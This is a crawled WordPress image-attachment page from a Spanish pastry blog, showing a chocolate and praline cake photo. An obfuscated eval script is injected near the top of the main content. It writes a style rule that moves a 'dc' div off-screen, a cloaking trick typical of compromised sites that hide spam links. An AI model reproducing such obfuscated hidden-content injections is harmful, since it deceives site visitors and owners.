

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://secretosdepasteleria.com/cake-de-chocolate-y-praline/38_o-2/
body_size: 10688
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://secretosdepasteleria.com/xmlrpc.php">
	<!--[if lt IE 9]>
		<script src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/html5.js"></script>
	<![endif]-->
<title>38_o</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://secretosdepasteleria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://secretosdepasteleria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; 38_o Comments Feed" href="https://secretosdepasteleria.com/cake-de-chocolate-y-praline/38_o-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/secretosdepasteleria.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://secretosdepasteleria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='zuki-flex-slider-style-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/flex-slider/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zuki-fonts-css' href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%2C700%2C400italic%7CKarla%3A400%2C400italic%2C700%2C700italic%26subset%3Dlatin%2Clatin-ext&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/assets/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='zuki-style-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/style.css?ver=20140630' type='text/css' media='all' />
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/jquery.fitvids.js?ver=1.1" id="zuki-fitvids-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/flex-slider/jquery.flexslider-min.js?ver=6.8.3" id="zuki-flex-slider-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/functions.js?ver=20140426" id="zuki-script-js"></script>
<link rel="https://api.w.org/" href="https://secretosdepasteleria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://secretosdepasteleria.com/wp-json/wp/v2/media/1129" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://secretosdepasteleria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://secretosdepasteleria.com/?p=1129' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://secretosdepasteleria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecretosdepasteleria.com%2Fcake-de-chocolate-y-praline%2F38_o-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://secretosdepasteleria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecretosdepasteleria.com%2Fcake-de-chocolate-y-praline%2F38_o-2%2F&#038;format=xml" />
	<style type="text/css">
		.widget-area p.summary a,
		.entry-content p a,
		.entry-content li a,
		.page .entry-content p a,
		blockquote cite a,
		.textwidget a,
		#comments .comment-text a,
		.authorbox p.author-description a {color: ;}
		.widget_zuki_recentposts_color .bg-wrap {background: ;}
		.archive-menu-content {background: ;}
	</style>
			<style type="text/css" id="zuki-header-css">
			#site-title h1 {

		}
		</style>
	<link rel="icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-270x270.png" />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-1129 attachmentid-1129 attachment-jpeg wp-theme-zuki2">

	<div id="container">

		<header id="masthead" class="cf" role="banner">

			
			<div id="site-title">
							<div id="site-header">
					<a href="https://secretosdepasteleria.com/" rel="home"><img src="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo-capsalera-blog-1.png" width="400" height="141" alt=""></a>
				</div><!-- end #site-header -->
							<h1><a href="https://secretosdepasteleria.com/" title=""></a></h1>
							<h2 class="site-description">Descubre la auténtica pastelería con todos los detalles y procesos de elaboración.</h2>
						</div><!-- end #site-title -->

			<a href="#menuopen" id="mobile-menu-toggle"><span>Menu</span></a>

			<div id="mobile-menu-wrap" class="cf">
								<nav id="site-nav" class="cf">
					<ul id="menu-menu-principal" class="nav-menu"><li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2464"><a href="https://secretosdepasteleria.com/">Inicio</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://secretosdepasteleria.com/recetas-de-pasteleria/">Recetas</a></li>
<li id="menu-item-2446" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2446"><a href="https://secretosdepasteleria.com/blog/">Blog</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://secretosdepasteleria.com/sobre-mi/">Sobre mí</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://secretosdepasteleria.com/contacto/">Contacto</a></li>
</ul>				</nav><!-- end #site-nav -->
				<a href="#menuclose" id="mobile-menu-close"><span>Close Menu</span></a>
			</div><!-- end #mobile-menu-wrap -->

			
		</header><!-- end #masthead -->

<div id="main-wrap">
<script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script><div class="dc"> </div>
	<div id="primary" class="site-content cf" role="main">
	<h3 class="blog-title">Images</h3>

	<article id="post-1129" class="post-1129 attachment type-attachment status-inherit hentry">

		<header class="entry-header">
				<div class="entry-date">
					<a href="https://secretosdepasteleria.com/cake-de-chocolate-y-praline/38_o-2/">February 1, 2014</a>
				</div><!-- end .entry-date -->
				<div class="full-size-link"><a href="https://secretosdepasteleria.com/wp-content/uploads/2014/02/38_o.jpg">1500 &times; 1125</a></div>
							<h1 class="entry-title">38_o</a></h1>
		</header><!--end .entry-header -->

		<div class="entry-wrap">
		<div class="entry-content">
			<div class="attachment">
						<a href="https://secretosdepasteleria.com/cake-de-chocolate-y-praline/39_o-2/" title="38_o"><img width="1180" height="885" src="https://secretosdepasteleria.com/wp-content/uploads/2014/02/38_o.jpg" class="attachment-1180x1180 size-1180x1180" alt="" decoding="async" fetchpriority="high" srcset="https://secretosdepasteleria.com/wp-content/uploads/2014/02/38_o.jpg 1500w, https://secretosdepasteleria.com/wp-content/uploads/2014/02/38_o-300x225.jpg 300w, https://secretosdepasteleria.com/wp-content/uploads/2014/02/38_o-1024x768.jpg 1024w" sizes="(max-width: 1180px) 100vw, 1180px" /></a>

						
			</div><!-- .attachment -->
		</div><!-- .entry-content -->
	</div><!-- end .entry-wrap -->

	</article><!-- #post-1129 -->

	
	<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cake-de-chocolate-y-praline/38_o-2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://secretosdepasteleria.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1129' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

	<div class="nav-wrap cf">
		<nav id="nav-single" class="cf">
			<div class="nav-next"><a href='https://secretosdepasteleria.com/cake-de-chocolate-y-praline/39_o-2/'><span>Next Image</span></a></div>
			<div class="nav-previous"><a href='https://secretosdepasteleria.com/cake-de-chocolate-y-praline/37_o-2/'><span>Previous Image</span></a></div>
		</nav><!-- #nav-single -->
	</div><!-- end .nav-wrap -->

</div><!-- end #primary -->

<div id="blog-sidebar" class="default-sidebar widget-area" role="complementary">
	<aside id="search-7" class="widget widget_search"><h3 class="widget-title">Buscar</h3>
<form method="get" id="searchform" class="searchform" action="https://secretosdepasteleria.com/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" id="s" placeholder="Type to search&hellip;" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
</form></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Recetas especiales</h3><div class="menu-recetas-especiales-container"><ul id="menu-recetas-especiales" class="menu"><li id="menu-item-2534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2534"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-gluten/">Sin gluten</a></li>
<li id="menu-item-2535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2535"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-lactosa/">Sin lactosa</a></li>
<li id="menu-item-2533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2533"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-azucar-anadido/">Sin azúcar añadido</a></li>
<li id="menu-item-2532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2532"><a href="https://secretosdepasteleria.com/category/recetas-especiales/baja-en-grasas/">Baja en grasas</a></li>
<li id="menu-item-2536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2536"><a href="https://secretosdepasteleria.com/category/recetas-especiales/vegana/">Vegana</a></li>
<li id="menu-item-2531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2531"><a href="https://secretosdepasteleria.com/category/recetas-especiales/alta-en-proteinas/">Alta en proteínas</a></li>
</ul></div></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Entradas al blog</h3>
			<ul>
					<li><a href='https://secretosdepasteleria.com/2026/01/'>January 2026</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/12/'>December 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/11/'>November 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/10/'>October 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/09/'>September 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/08/'>August 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/07/'>July 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/06/'>June 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/05/'>May 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/04/'>April 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/03/'>March 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/02/'>February 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/01/'>January 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/12/'>December 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/11/'>November 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/09/'>September 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/07/'>July 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2023/12/'>December 2023</a></li>
	<li><a href='https://secretosdepasteleria.com/2023/02/'>February 2023</a></li>
	<li><a href='https://secretosdepasteleria.com/2023/01/'>January 2023</a></li>
	<li><a href='https://secretosdepasteleria.com/2020/12/'>December 2020</a></li>
	<li><a href='https://secretosdepasteleria.com/2016/07/'>July 2016</a></li>
	<li><a href='https://secretosdepasteleria.com/2016/03/'>March 2016</a></li>
	<li><a href='https://secretosdepasteleria.com/2016/02/'>February 2016</a></li>
